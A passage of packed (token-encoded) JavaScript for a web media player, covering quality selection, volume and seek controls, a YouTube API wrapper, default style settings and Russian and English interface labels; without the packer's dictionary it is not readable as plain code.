nV=1w;if(Q.hd){Q.hd.1p(\'::\')>-1?nV=1A:\'\'}1h{Q.bJ!=\'\'?nV=1A:\'\'}if(nV){2O=1i 4z(\'hd\',20,20);4f.5K(\'Hd\',2O);2b.1I(2O.c);1j(2O.c,{\'2q\':\'2H\',\'2r\':(Q.ay==1?\'2p\':\'5z\'),\'1u\':\'1G\',\'1s\':1t.5R((Q.2P-2O.h)/2+2O.s.3P-2O.s.3T)});if(2O.s.5I){if(2O.s.1H==2O.s.5I){1j(2O.c,{\'2u\':2O.s.jr})}}3a[i]=2O.w+Q.4M;2O.c.3J=lT;5E+=3a[i]+2O.s.3R+2O.s.4k;4a[i]=2O;if(Q.2e==1&&2O.s.6A==0){2O.c.5o=K(){5X(2O.c,2O.s.2e?2O.s.2e:Q.4t[\'hd\'])};2O.c.4P=K(){6o(2O.c)}}6f=1i 4z(\'ay\',20,20,\'\',\'hd\');4f.5K(\'G8\',6f);2b.1I(6f.c);1j(6f.c,{\'2q\':\'2H\',\'2r\':(Q.ay==1?\'5z\':\'2p\'),\'1u\':\'1G\',\'1s\':1t.5R((Q.2P-6f.h)/2+6f.s.3P-6f.s.3T)});6f.c.3J=lT;if(Q.2e==1&&6f.s.6A==0){6f.c.5o=K(){5X(6f.c,2O.s.Bg?2O.s.Bg:Q.4t[\'hd\'])};6f.c.4P=K(){6o(6f.c)}}}1h{if(Q.hd.1p(\',\')>-1){Q.8N=Q.hd.3V(\',\');if(Q.bC==60&&Q.oC==0){Q.bC=0;1k(V h=0;h<Q.8N.1g;h++){Q.bC<cG(Q.8N[h],12).1x?Q.bC=cG(Q.8N[h],12).1x:\'\'}Q.bC+=22}2O=1i 4z(\'5N\',Q.bC,20,\'\',\'hd\');4f.5K(\'cK\',2O);2b.1I(2O.c);1j(2O.c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':1t.5R((Q.2P-2O.h)/2+2O.s.3P-2O.s.3T)});3a[i]=2O.w+Q.4M;5E+=3a[i]+2O.s.3R+2O.s.4k;4a[i]=2O;Q.2e==1&&2O.s.6A==0?2O.c.dF=(2O.s.2e?2O.s.2e:Q.4t[\'hd\']):\'\';5N=1L.1U(\'9C\');2O.c.1I(5N);cK();1j(5N,{\'1u\':\'1G\',\'7G\':\'9G aR aR -ba\',\'2u\':0,\'2q\':\'2H\',"1x":Q.bC});5N.Bh=Bi}}}}if(2S[i]==\'1y\'){if(Q.pl!=\'\'){6u=1i 4z(\'1y\',20,20);4f.5K(\'tZ\',6u);2b.1I(6u.c);1j(6u.c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-6u.h)/2+6u.s.3P-6u.s.3T});6u.c.3J=Pl;3a[i]=6u.w+Q.4M;5E+=3a[i]+6u.s.3R+6u.s.4k;4a[i]=6u;if(Q.2e==1&&6u.s.6A==0){6u.c.5o=K(){5X(6u.c,6u.s.2e?6u.s.2e:Q.4t[\'gg\'])};6u.c.4P=K(){6o(6u.c)}}}}if(2S[i]==\'gv\'){5Y=1i 4z(\'gv\',20,20);4f.5K(\'iC\',5Y);2b.1I(5Y.c);1j(5Y.c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-5Y.h)/2+5Y.s.3P-5Y.s.3T});5Y.c.3J=iC;3a[i]=5Y.w+Q.4M;5E+=3a[i]+5Y.s.3R+5Y.s.4k;4a[i]=5Y;if(Q.2e==1&&5Y.s.6A==0){5Y.c.5o=K(){5X(5Y.c,5Y.s.2e?5Y.s.2e:Q.4t[\'gv\'])};5Y.c.4P=K(){6o(5Y.c)}}}if(2S[i]==\'4Y\'){if(4G){9Z=1i 4z(\'4Y\',30,14);4f.5K(\'mg\',9Z);2b.1I(9Z.c);1j(9Z.c,{\'2q\':\'1f\',\'1u\':\'1G\',\'9H-bd\':\'li\'});4a[i]=9Z;3a[i]=0;9Z.c.3O=Q.4t[\'5H\']}}if(2S[i]==\'1Y\'){7O=1i 4z(\'1Y\',20,20);4f.5K(\'tM\',7O);3f.c.1I(7O.c);1j(7O.c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':((Q.ph)/2-7O.h/2),\'1D\':((Q.sw)/2-7O.w/2),\'5q\':7});7O.c.3J=6t;7O.c.1C.5q=7}if(2S[i]==\'bd\'){cF=1U(\'2x\');4f.cM(\'Gt\',cF);2b.1I(cF);1j(cF,{\'1u\':\'1G\',\'1s\':(Q.2P-20)/2});4a[i]=cF}if(2S[i]==\'5Q\'){db=1A;4G=1U(\'2x\');4f.cM(\'G5\',4G);2b.1I(4G);4c=g5(\'5Q\');5h=1U(\'2x\');4G.1I(5h);1j(5h,{\'1u\':\'1G\',\'1D\':0,\'1s\':0,\'1x\':\'2c%\',\'1M\':4c[\'h\'],\'7o\':((4c[\'h\']/2)*4c[\'o\'])+\'px\',\'2u\':4c[\'8v\'],\'5l\':\'4w(2u=\'+(4c[\'8v\']*2c)+\')\'});9A(5h,4c[\'bp\']);bi=1U(\'2x\');4G.1I(bi);1j(bi,{\'1u\':\'1G\',\'1D\':0,\'1s\':0,\'1x\':\'2c%\',\'1M\':4c[\'h\'],\'8L\':\'#\'+2G(4c[\'cD\']),\'7o\':((4c[\'h\']/2)*4c[\'o\'])+\'px\',\'2u\':4c[\'rg\'],\'5l\':\'4w(2u=\'+(4c[\'rg\']*2c)+\')\'});9A(bi,4c[\'cD\']);7t=1U(\'2x\');4G.1I(7t);1j(7t,{\'1u\':\'1G\',\'1D\':0,\'1s\':0,\'1x\':\'2c%\',\'1M\':4c[\'h\'],\'8L\':\'#\'+2G(4c[\'9J\']),\'7o\':((4c[\'h\']/2)*4c[\'o\'])+\'px\',\'2u\':4c[\'8S\'],\'5l\':\'4w(2u=\'+(4c[\'8S\']*2c)+\')\'});9A(7t,4c[\'9J\']);1j(4G,{\'1u\':\'1G\',\'1s\':(Q.2P-4c[\'h\'])/2+4c[\'3P\']*1-4c[\'3T\']*1,\'2q\':\'2H\'});1j(7t,{\'1x\':\'0\'});1j(bi,{\'1x\':\'0\'});4c[\'7m\']=1w;8b=1U(\'2x\');4f.cM(\'G4\',8b);2b.1I(8b);1j(8b,{\'1u\':\'1G\',\'1M\':(4c[\'h\']<10?20:4c[\'h\']*2),\'2q\':\'2H\'});8b.gL=K(e){1K.5c(\'8b.gL\');if(!dV){6t()}4c[\'7m\']=1A;if(!e)V e=1S.2i};8b.hf=K(e){1K.5c(\'8b.hf\');if(dV){v5(e);4c[\'7m\']=1w}};if(Q.2e==1&&4c[\'6A\']==0){8b.5o=K(){5X(8b,\'5Q\')};8b.4P=K(){6o(8b)}}4a[i]=4G}}8c&&Q.5C>0?8c.c.3O=de(Q.5C):\'\';lA()}K tO(){if(8Q){gk(\'8Q\')}if(Q.7R!=1&&Q.zw==1){Q.bj.1p(\'|\')==-1?Q.bj=Q.bj+\'|\'+Q.bj:\'\';8Q=1i 9p({w:(Q.cm-Q.eL*2-Q.oM-Q.tR),h:Q.2P,gc:(Q.2P==Q.h?0:1),9t:Q.bj,cz:Q.zz,cu:Q.zA,o:(Q.2T>0?Q.o/2:Q.rU)})}if(Q.7R==1&&Q.2T==0){Q.bj.1p(\'|\')==-1?Q.bj=Q.bj+\'|\'+Q.bj:\'\';8Q=1i 9p({w:Q.cm,h:Q.2P,o:Q.o/2-Q.2T,gc:(Q.2P==Q.h?0:1),9t:Q.tx,cz:1,cu:1,o:(Q.2T>0?Q.o/2:Q.rU)})}if(8Q){8Q.c.5F(\'id\',\'8Q\');2b.1I(8Q.c);1j(8Q.3B,{"1u":"1G","1s":0,"1D":Q.oM+\'px\'});if(Q.zB==1){go=1i 9p({w:Q.cm,h:Q.2P/2,o:Q.o/2-Q.2T,9t:(Q.jw.1p(\'|\')==-1?Q.jw+\'|\'+Q.jw:Q.jw),cz:Q.zy,cu:Q.zx});8Q.c.1I(go.c);1j(go.3B,{"1u":"1G","1s":0,"1D":0,"1M":Q.2P/2,"1x":Q.cm})}}}K lA(){V eo=Q.sw-5E-Q.sF*2-Q.4M*2-(!3n?Q.2T*2:0)-Q.ss-Q.zG-(fH-4)*4*l4;V 8I=Q.sF+Q.ss;V 3R;V 4k;1k(i=0;i<2S.1g;i++){if(4a[i]){3R=0;4k=0;if(4a[i].s){3R=4V(4a[i].s.3R);4k=4V(4a[i].s.4k)}if(2S[i]==\'cR\'){3R=(Q.h3.3R?Q.h3.3R:0);4k=(Q.h3.4k?Q.h3.4k:0)}8I+=3R;if(4a[i]!=4G&&4a[i]!=cF){1j((4a[i].c!=2J?4a[i].c:4a[i]),{\'1D\':8I});if(2S[i]==\'4e\'||2S[i]==\'ly\'){1j(6g.c,{\'1D\':8I})}if(2S[i]==\'aa\'){1j(az.c,{\'1D\':8I})}if(2S[i]==\'hd\'){6f?1j(6f.c,{\'1D\':8I}):\'\'}if(2S[i]==\'4p\'||2S[i]==\'hl\'){1j(5A.c,{\'1D\':8I,\'2u\':(5A.s.1H==2?0.5:1)})}if(2S[i]==\'hl\'){1j(3M,{\'1D\':8I+5L.w/2-2k[\'w\']/2})}if(2S[i].1p(\'5C\')>-1){8I+=(fH-4)*4+(Q.4M-5)}8I+=1t.5R(3a[i]+4k)}1h{if(4a[i]==4G){if(Q.6b.aa==1){1j(4G,{\'1D\':(Q.6b.3R?Q.6b.3R:0),\'1s\':(Q.2P)/2+5h.h-(Q.6b.3T?Q.6b.3T:0)+(Q.6b.3P?Q.6b.3P:0)});5h.w=Q.sw-(Q.6b.3R?Q.6b.3R:0)-(Q.6b.4k?Q.6b.4k:0);7t.w=5h.w;bi.w=5h.w;1j(5h,{\'1x\':\'\'+5h.w+\'px\'})}1h{1j(4G,{\'1D\':8I+3+(Q.6b.3R?Q.6b.3R:0)});5h.w=eo;7t.w=eo;bi.w=eo;1j(5h,{\'1x\':\'\'+eo+\'px\'});3a[i]=eo;8I+=1t.5R(3a[i]+Q.4M+6+(Q.6b.4k?Q.6b.4k:0)+(Q.6b.3R?Q.6b.3R:0))}1j(8b,{\'1x\':5h.w+\'px\',\'1u\':\'1G\',\'1s\':(4V(4G.1C.1s)+4c.h/2-4V(8b.1C.1M)/2),\'1D\':4G.1C.1D,\'2q\':\'2H\'})}if(4a[i]==cF){1j(cF,{\'1D\':8I+3,\'1x\':\'\'+eo+\'px\'});3a[i]=eo;8I+=1t.5R(3a[i]+Q.4M+6)}}if(9Z){1j(9Z.c,{\'1D\':4G.5n});1j(9Z.c,{\'1s\':4G.6n-10})}}}4G&&6Q?fQ(6Q,4G,7t,5h,k6):\'\';if(3M&&6m){fQ(6m,3M,7A,9P,kn)}}K fQ(6I,5Q,wD,bF,4u){if(6I==6m&&Q.fe){V rl=(-wD.3F)-(4u>0?6I.3F:6I.3F/2);rl<5Q.6n?rl=5Q.6n:\'\';rl>0+6I.3F?rl=6I.3F:\'\';1j(6I,{\'1s\':rl+\'px\',\'1D\':\'\'+(5Q.5n+bF.2L/2-6I.2L/2-(4u==\'1\'?6I.2L/2+bF.2L/2:0)+(4u==\'2\'?6I.2L/2+bF.2L/2:0))+\'px\'})}1h{V rl=(wD.2L+5Q.5n)-(4u>0?6I.2L:6I.2L/2);rl<5Q.5n?rl=5Q.5n:\'\';rl>5Q.5n+bF.2L-6I.2L?rl=5Q.5n+bF.2L-6I.2L:\'\';1j(6I,{\'1D\':rl+\'px\',\'1s\':\'\'+1t.5R(bF.6n+5Q.6n+bF.3F/2-6I.3F/2-(4u==\'1\'?6I.3F/2+bF.3F/2:0)+(4u==\'2\'?6I.3F/2+bF.3F/2:0)+(Q.jv[\'3P\']?Q.jv[\'3P\']*1:"")-(Q.jv[\'3T\']?Q.jv[\'3T\']*1:""))+\'px\'})}}K g5(st){V s=[];1k(V 1c in Q.jk){s[1c]=Q.jk[1c]}1k(V 1c in Q[\'2S\'+st]){s[1c]=Q[\'2S\'+st][1c]}1k(V 1c in Q[\'tk\'+st]){s[1c]=Q[\'tk\'+st][1c]}1b s}K ct(4j){V lc=0;if(4j.ld){lc=4j.5n;6K(4j=4j.ld){lc+=4j.5n}}V Bm=1S.vG(1L.3f,1m);V uc=0;if(Bm.1u=="ma"){uc=1L.3f.K0().1D}1b lc+uc}K nH(4j){V lf=0;if(4j.ld){lf=4j.6n;6K(4j=4j.ld){lf+=4j.6n}}1b lf}K ka(){1j(3M,{"2r":"5z"});if(6m){1j(6m,{"2r":"5z"});6m.1C.5q=8;fQ(6m,3M,7A,9P,kn)}2k[\'kc\']=1A}K Bn(){2k[\'kc\']=1w;6U(uv,8B)}K uv(){if(!2k[\'kc\']){1j(3M,{"2r":"2p"});if(6m){1j(6m,{"2r":"2p"})}}1h{6U(uv,8B)}}K uz(e){if(2k[\'7m\']){if(!e)V e=1S.2i;V bm=e.bW-ct(3M);bl(bm)}}K Bt(e){if(2k[\'7m\']){if(!e)V e=1S.2i;V bm=e.bW-ct(3M);if(bm>=2k[\'w\']){2k[\'7m\']=1w}}}K uA(e){if(2k[\'7m\']&&Q.fe){if(!e)V e=1S.2i;V Bu=e.i2-nH(3M);bl(2k[\'h\']-Bu)}}K uo(e){if(8f.7m){if(!e)V e=1S.2i;V bm=e.bW-ct(8f);bl(bm)}}K bl(n){V v=hs(n);vf(v);if(Q.vT==1){1L.ev="JW="+v+"; Kc=/; Kd=Ko, H9-Kw-Ku cP:cP:cP Kr"}}K hs(n){if(7A){if(Q.fe){n>0?v=1t.3C(0,1t.5u(1,(n)/2k[\'h\'])):v=-n;1j(7A,{\'1M\':\'\'+2k[\'h\']*v+\'px\',\'1s\':2k[\'h\']-2k[\'h\']*v})}1h{n>0?v=1t.3C(0,1t.5u(1,(n)/2k[\'w\'])):v=-n;1j(7A,{\'1x\':\'\'+(2k[\'w\']*v)+\'px\'})}}if(8f){1k(vb=0;vb<aU.1g;vb++){n>0?v=1t.3C(0,1t.5u(1,(n)/Q.3j.w)):v=-n;if(vb<1t.wA(aU.1g*v)){1j(aU[vb].c,{"2u":Q.3j.8S})}1h{1j(aU[vb].c,{"2u":Q.3j.8v})}}}3M&&6m?fQ(6m,3M,7A,9P,kn):\'\';1b v}K vf(v){if(7Q&&v>0){kr();if(4S()){4s.By()}}v>0?7Q=1w:7Q=1A;if(4S()){4s.Jt(v*2c)}1h{1n.4p=v;1n?1n.7Q=1w:\'\'}u2()}K v5(e){V bm=e.bW-ct(4G);V 4j=4G;1K.5c(\'v5 bm = \'+bm);if(4c[\'7m\']){if(!e)V e=1S.2i;aW(bm)}}K aW(mn){1K.5c(\'aW mn = \'+mn);if(db){V mo=1t.3C(0,1t.5u(1,(mn)/5h.w))}1h{V mo=0}if(4S()){4s.v6(mo*4s.rd())}1h{if(1n&&1n.2n){lV(mo*1n.2n)}}jU()}K lV(t){1K.5c(\'lV to \'+t);if(1n){if(1n.2n){1n.3Z=t}}if(4S()){4s.v6(t)}}K 6X(){1b 1K.6X.7g(J,3p)}K ae(){1b 1K.ae.7g(J,3p)}K 1j(){1b 1K.7s.7g(J,3p)}K z2(){1k(V i=0;i<jR.1g;i++){V vu=jR[i];if(vu){vu.3B=1m}}}J.2y=K(){if(1V.5b()){1V.5b().2y()}if(4S()){4s.2y()}1h{vk()}v4=1V.1L.H2(\'*\');1k(V i=0;i<v4.1g;i++){V 4Q=v4[i];if(4Q.6O){4Q.6O.8A(4Q)}}z2();if(1V.4y.6O){1V.4y.6O.8A(1V.4y)}};J.JL=K(){1b!dV?0:(dU?3:(5k?1:2))};J.ck=K(s){if(s){lR();if(s.1p(\'#\')==0){s=un(s)}dT(s,1A)}1h{!5k?6t():\'\'}};J.l3=K(s){l3()};J.hH=K(){5k?6t():\'\'};J.6t=K(){6t()};J.bx=K(){8p?bx():\'\'};J.aW=K(s){8p?lV(s):\'\'};J.eU=K(){8p?eU():\'\'};J.kH=K(){kH()};J.9F=K(s){9F(s,1A)};J.Jr=K(s){uY()};J.aY=K(s){aY()};J.eW=K(s){eW()};J.hW=K(s){hW()};J.cC=K(s){aY()};J.Kh=K(s){bs()};J.pX=K(s){9F(s,1w)};J.5J=K(){if(8p&&1n){1b 5J()}1h{1b-1}};J.Kq=K(){if(pl){1b 4V(2w)+1}1h{1b-1}};J.K4=K(s){if(pl){bu();2w=4V(s)-(Q.pl[0].1y=="9u"?0:1);q5()}};J.Jf=K(s){if(pl){Q.pl=Q.aF[s==0?0:Q.aF.1g-1];if(s==0){Q.aF.9D(1)}1h{Q.aF.9D(Q.aF.1g-1,1)}oI();eI();if(Q.2v=="4D"){4L(1y);3U?4L(3U.c):\'\';4B?4L(4B.c):\'\'}if(3U){dO()}}};J.7W=K(){if(8p&&1n){1b 7W()}1h{1b-1}};J.bl=K(s){vf(s)};J.Ka=K(){if(7Q){1b 0}1h{if(4S()){1b 4s.Io()/2c}1h{if(1n){1b 1n.4p}1h{1b-1}}}};J.Ih=K(){if(8p&&1n){1b 1t.2z((5J()/1n.2n)*2c)}1h{1b-1}};J.CW=K(){if(8p&&1n){V 4v=0;if(4S()){4v=4s.yz()}1h{if(1n.4X){if(1n.4X.1g>0){4v=(1n.4X.3E(1n.4X.1g-1)/1n.2n)}}}1b 1t.2z(4v*2c)}1h{1b-1}};J.Il=K(k){1b Q[k]};J.IY=K(k,v){Q[k]=v};J.Jc=K(k,v){Q[k]=v;if(k==\'tL\'){V 1a=bA.cs("2d");1a.a5=v;1a.6N(0,0,1a.3B.1x,1a.3B.1M)}};J.4S=K(){1b Q.5v&&Q.fo?1A:1w};J.jQ=K(){jQ()};J.Iy=K(k,v){Q[k]=v;if(k!=\'e7\'&&k!=\'93\'&&k!=\'vw\'&&k!=\'ud\'&&k!=\'pl\'){tS();tO()}if(k==\'pl\'){if(1J(v)===\'4N\'){Q.pl=v.1y;oI();eI()}}};J.IL=K(s){1b Q.a0[s]};J.3Z=J.5J;J.F6=J.aW;J.4e=J.ck;J.n6=J.aY;K jQ(){if(Q.5v&&Q.fo){gp=\'wB\'+Q.8M;1n=1U(\'2x\');1n.5F(\'id\',gp);bG.1I(1n);4s=1i 1V.1S.ko.Iz(gp,{1M:Q.tQ,1x:Q.cm,wR:Q.fo,Is:{Ip:1,K7:1,JV:3,K2:gp,K1:1,2b:bc.mA?1:0,Jn:0,Jk:1,Jj:0,fp:0,Jy:0},a0:{\'cI\':zV,\'8D\':A3,\'JK\':A4,\'JN\':zk}});5t&&Q.5x==\'\'?3W(5t):\'\'}}K zU(){if(1V.1S[\'ko\']){1b 1A}1h{1b 1w}}K 4S(){1b Q.5v&&4s?1A:1w}K zV(){cI();pg();zW=1V.1L.ve(\'#\'+gp);if(Q.4A==\'4e\'&&!5m){ck();4s.ra()}}K A3(e){if(e){qX()}}K A4(){}K zn(){V q=4s.JC();Q.9M=q;V q2=[];1k(V i=0;i<q.1g;i++){4q(q[i]){1z\'JD\':q2[i]=\'JE\';1T;1z\'dz\':q2[i]=\'A6\';1T;1z\'A7\':q2[i]=\'A8\';1T;1z\'mI\':q2[i]=\'A9\';1T;1z\'Aa\':q2[i]=\'zi\';1T;1z\'JI\':q2[i]=\'JB\';1T;1z\'JJ\':q2[i]=\'zc\';1T;1f:q2[i]=q[i]}}Q.8N=q2;cK()}K zk(){V 1R=4s.JM();if(1R==1&&!Q.p8&&2O){zn();Q.p8=1A};if(1R==1V.1S.ko.t5.JR){bN()};if(1R==1V.1S.ko.t5.aG){d0()}if(1R==1V.1S.ko.t5.aE){oz()}}K zo(6z){if(1J 6z.zp!="2J"){6z.zp=K(){1b 1w}}1h if(1J 6z.1C.zq!="2J"){6z.1C.zq="2p"}1h{6z.gL=K(){1b 1w};6z.1C.2q="1f"}}K tf(v,b){b.1a.e9(0,0,7D,7D);b.1a.sv(v,5*b.s.Y,15*b.s.Y);if(b.s.zD==1){b.1a.2U();b.1a.2o((b.3B.2L-10*b.s.Y),9*b.s.Y);b.1a.1l((b.3B.2L-6*b.s.Y),9*b.s.Y);b.1a.1l((b.3B.2L-8*b.s.Y),14*b.s.Y);b.1a.1l((b.3B.2L-10*b.s.Y),9*b.s.Y);b.1a.3k();b.1a.3y=0.1;b.1a.3z();b.1a.3x()}}K 4z(nm,bw,bh,iX,st){V zr=[Q].7q(3Q.1o.5i.1X(3p,0));1K.4z.7g(J,zr);jR.2g(J)};K 9p(v){1K.9p.1X(J,v);jR.2g(J)};K BC(){J.8M;J.G3;J.4A=\'mf\';J.zs=0;J.zt=1;J.wy=\'\';J.zh=1;J.8Y=\'6x\';J.tx=\'6a\';J.fD=0;J.zu=\'Ak\';J.JA=5;J.zw=1;J.bj=\'6a|6a\';J.zz=.15;J.zA=.7;J.rU=0;J.sF=7;J.dn=0;J.fZ=1;J.4M=3;J.zG=0;J.ss=0;J.7R=0;J.2P=35;J.cH=1;J.j6=0;J.bE=\'6x\';J.Kv={"b6":0};J.JZ={};J.K6={"5Z":0};J.Kb={};J.jk={"1H":0,"1Z":"6x","bg":0,"fP":1,"f1":1,"8Y":"6a","vL":"0","JU":"0","iV":"0","wg":.9,"w7":.1,"wl":"rD","Je":6,"If":0,"fW":1,"mw":20,"mk":20,"Y":1,"zC":0,"Ik":"Iq","sh":0,"h1":"6a","og":0.5,"FZ":1,"6A":0,"5B":0,"b6":0,"3R":0,"4k":0,"3P":0,"3T":0,"4w":1};J.Im={};J.Ij={};J.Ii={};J.Ia={};J.Ig={};J.Ib={};J.Ic={};J.Id={};J.Ix={};J.IT={};J.IW={};J.IX={};J.jo={"h":4,"8v":0.3,"rg":0.4,"8S":1,"yq":1,"9J":"6x","bp":"6x","cD":"6x","o":0,"aa":0};J.6b={};J.h3={};J.ux={"h":4,"w":40,"8v":0.4,"8S":1,"9J":"6x","bp":"6x","o":0};J.zH={};J.uw={"h":50,"w":4,"bg":0,"8Y":"6a","fP":0,"fW":.15,"8v":0.4,"8S":1,"IG":0,"9J":"6x","bp":"6x","o":0};J.fe=1w;J.3j={"cT":1,"n":5,"8v":0.4,"8S":1,"Y":1};J.6p={};J.Cb={};J.zF={};J.Pe={};J.zE={};J.R0={};J.VD={};J.VE={};J.VF={};J.VG={};J.VH={"1H":"HQ","5B":1,"jr":0.5,"w":60};J.Ai={"bg":1,"fP":10,"fW":0.7,"8Y":"VI|6a","f1":0,"zD":1};J.VJ={};J.R2={"1H":"A","jr":0.5,"5B":1};J.VK={"bg":1,"vL":1,"8Y":"6x","fW":.1,"mw":75,"mk":75,"wg":.8,"w7":0,"zC":1,"a2":2,"VN":"0","VO":"6a","VP":0.5,"6A":1,"f1":0};J.VR={};J.VS={"4w":0.5};J.VT={};J.VL={"w":7,"h":7,"o":1,"1u":0,"aM":0};J.jv={};J.Vr={"w":7,"h":7,"o":1,"1u":0,"aM":0};J.Vz={};J.zB=0;J.jw=\'6x\';J.zy=0.9;J.zx=0.2;J.hd;J.bC=60;J.8N;J.9M;J.oJ=\',\';J.6V=\'\';J.ay=0;J.oH="6x";J.oG="6a";J.oC=0;J.5d="";J.bB=\'\';J.dF;J.fM=0;J.ub;J.g1=0;J.oB=0;J.jc=0;J.t7=\'\';J.ta=0;J.tb=0;J.tc="6x";J.g8="6a";J.Vi=1w;J.zm=0.5;J.zl=0.1;J.Vt="1D";J.zj=0;J.pF=10;J.zI="6x";J.zv=\'iZ\';J.zJ=10;J.zZ="6a";J.BZ=0.7;J.Ab=8;J.Vv=0;J.Vw=\'\';J.Vx=\'\';J.Vy=1;J.5U=0;J.2b=\'\';J.ul="4e,9u,j8,5Q,pm,4p,cR,aa,4Y";J.lt="4e,9u,j8,5Q,pm,4p,cR,4Y";J.Bl="4e,j8,4p,cR";J.d3=1w;J.6v=\'\';J.rz=\'\';J.a0=1i 3Q();J.dL=0;J.dH=0;J.Bw=1;J.tU=1;J.Wk=\'\';J.2f=\'\';J.bJ=\'\';J.or=[];J.fu=0;J.pc=0;J.A5=5;J.9y=1;J.5v=1w;J.qZ=1w;J.p8=1w;J.Bk=0;J.id=\'\';J.4y=\'\';J.qR=\'\';J.wt=\'\';J.aF=[];J.ij=7D;J.gz=0;J.iS=0;J.9c=\'\';J.m=\'2X\';J.A2=0;J.rb=0;J.rc=0;J.A1=0;J.tI=\'iZ\';J.gb=11;J.ht=\'fi\';J.w3=0;J.w4=\'6a\';J.A0=8;J.VY=0;J.zY=\'6x\';J.zL=0;J.zX=0;J.wo=6;J.W3=0;J.W4=0;J.jf=\'\';J.VX=\'\';J.4C=\'\';J.iN=2;J.vX=0.5;J.W9=15;J.iI=15;J.iH=15;J.vI=\'\';J.zT=\'wv\';J.zS=1;J.vV=1;J.hu=zR.zQ;J.cL=J.hu.1p("cL://")>-1?1:0;J.8s=\'\';J.zP=0;J.zO=0;J.wH=0;J.wF=0;J.Uo=\'\';J.Uh=\'4e\';J.Uq="wv";J.Us=\'\';J.zN=0;J.zM=1;J.wz=\'\';J.Uw=1;J.Ux=\'\';J.jq=\'wv\';J.Uy=\'1V.zK\';J.o=0;J.2T=0;J.5x=\'\';J.pl=\'\';J.2v="4D";J.cw=2c;J.6l=70;J.wx=\'6x\';J.U6=\'6x\';J.p4=\'6a\';J.oN=0.3;J.wC=0.1;J.i3=0.8;J.dv=0;J.8w=10;J.iP=0;J.U0=\'\';J.U1=\'\';J.zf=\'ew\';J.yL=11;J.vw=0;J.ud=1;J.ze=0;J.uj=0;J.U5=0;J.dG;J.dI;J.dJ=0;J.hy=10;J.C7=0;J.yI=1;J.93=0;J.5C=0;J.6v;J.fO=0;J.yH=0;J.yG=0;J.j9=0;J.vx=0;J.f0=0;J.tL=\'6a\';J.j3=\'\';J.cm=0;J.tQ=0;J.1Y=0;J.Cc=1;J.eL=0;J.oM=0;J.tR=0;J.2I;J.ll;J.jH=\'yF\';J.jC=\'6a\';J.yE=\'yD-yC\';J.oZ=1;J.yB=8;J.V8=0;J.eH=2c;J.6i=1;J.V9=0;J.oX=1;J.yA=0;J.oR=0;J.jp;J.pG=0;J.q6;J.Vc=1;J.fT=0;J.e7=0;J.iO=10;J.4p=0.8;J.vT=1;J.w=au;J.Vd=0;J.yy=1;J.vv=50;J.yx=1;J.q9;J.yv=\'Ve\';J.h=Bv;J.st=\'\';J.Bb=1;J.V6=1w;J.UV=1A;J.UL=2J;J.UU=30;J.UD=s6;J.UE=60*8B*8B;J.UF=0.3;J.UG=2;J.UH=3;J.UI=10;J.UJ=1A;J.UC=1A;J.UK=oa;J.UM=6;J.UN=au;J.UO=oa;J.UQ=6;J.UR=au;J.US=AF;J.UT=6;J.Wz=au;J.Vh=AE;J.WB=0.2;J.Xa=3;J.Xb=1A;J.yj=1;J.uM;J.pT=10;J.yu=\'{1}<br><b>{2}</b>\';J.yt=0;J.ga;J.WP;J.ys=0;J.yr=0;J.yh=0;J.yp=0;J.uW=0;J.uX;J.eZ=[]}K BA(){J.dQ=\'ru\';J.ls={"dQ":"ru","hM":{"9u":"В начало","4e":"Пуск","7H":"Пауза","7d":"Стоп","aa":"Развернуть","e6":"Свернуть","gg":"Плейлист","7y":"Следующий","6v":"Скачать","em":"Предыдущий","uZ":"Вкл. звук","q7":"Выкл. звук","4p":"Громкость","gv":"Поделиться","wa":"Код","v1":"Ссылка","v0":"Файл","yo":"Скопировать","yn":"Ссылку на e-WE","ym":"Отправлено","yl":"Текст","yk":"Отправить","yJ":"Размер","yw":"Фон","yK":"Цвет текста","cW":"Выключить","on":"Включить","hq":"Лучшее качество","hd":"Качество","zb":"Обычное качество","2I":"Субтитры","za":"Трафик (МБ)","lO":"Включить сглаживание","z9":"Выключить сглаживание","z8":"Сглаживание включено","z7":"Сглаживание выключено","z5":"Пароль","z4":"Начать трансляцию","5e":"Трансляция","z3":"Запись","yZ":"Заново","yM":"Играть","yY":"Продолжить запись","yW":"Настройки","pt":"Готово","yV":"Шоуноты","5H":"Загрузка","yU":"Включите плеер","yT":"Не указан режим плеера (m)","aJ":"Ошибка","vY":"Ошибка загрузки","vn":"Ошибка в","yS":"Ошибка в плейлисте","yQ":"Ошибка загрузки плейлиста","yP":"Ошибка загрузки изображения","2f":"Файл","ir":"не найден","yO":"Ссылка скопирована в буфер обмена","yN":"Код скопирован в буфер обмена","Bd":"Нет данных","5b":"Реклама","v9":"Понравилось","v9":"Мне нравится","BE":"Не нравится","fw":"Все","4A":"Авто"}};J.Bo={"dQ":"en","hM":{"9u":"hI","4e":"ck","7H":"hH","7d":"bx","aa":"cC","e6":"WI","gg":"tZ","7y":"eW","6v":"eU","em":"WH","uZ":"On","q7":"WQ","4p":"bl","gv":"WT","wa":"Ac","v1":"mi","v0":"vl","yo":"WU","yn":"WZ to a X0","ym":"WY","yl":"z1","yk":"Xc","yJ":"X6","yw":"BG","yK":"z1 1Z","cW":"zd cW","on":"zd on","hq":"zc 6V","hd":"lT","zb":"WS 6V","2I":"WN","za":"WL (MB)","lO":"WK lO","z9":"WJ lO","z8":"z6 on","z7":"z6 cW","z5":"X2","z4":"tM X1","5e":"Xj","z3":"Xo","yZ":"Re-yX","yM":"ck","yY":"СXf yX","yW":"X9","pt":"X7","yV":"UA","5H":"gh","yU":"TW on kl vo","yT":"No vo 8g (m)","aJ":"7T","vY":"7T 5H","vn":"yR","yS":"yR 1y","yQ":"7T 5H 1y","yP":"7T 5H nd","2f":"vl","ir":"5a 6H","QJ":"QK 5a 6H","QL":"vl QM is uB","yO":"mi is zg to Ae","yN":"Ac is zg to Ae","Bd":"No 2m","5b":"Ad","v9":"QV","BE":"QF","fw":"Qq","4A":"QE"}};J.4t=J.ls.hM}K Bx(){V 2s=\'\';if(J.st!=\'\'){if(J.st.1p(\'{\')==-1){if(J.st.1p(\'#\')==0){2s=un(J.st)}1h{if(J.st.1p(\'.\')==-1){7Z{V v8=il(J.st)}7S(aJ){iT=gJ(J.st)+\' 